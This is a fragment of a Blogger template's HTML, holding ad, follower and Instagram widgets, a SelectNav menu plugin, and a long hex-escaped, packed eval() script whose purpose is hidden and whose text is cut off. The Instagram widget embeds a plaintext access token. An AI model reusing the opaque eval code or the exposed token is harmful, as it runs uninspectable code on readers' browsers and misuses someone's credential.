script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Bukan Peminat</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3124159496703619504?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://disismybelog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3124159496703619504?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://disismybelog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Me @farahinesa</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 234828616,
  limit:6,
  sortBy:'random',
accessToken: '234828616.1677ed0.755a9e7b21214654ab2b38d23f5a1d5d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x3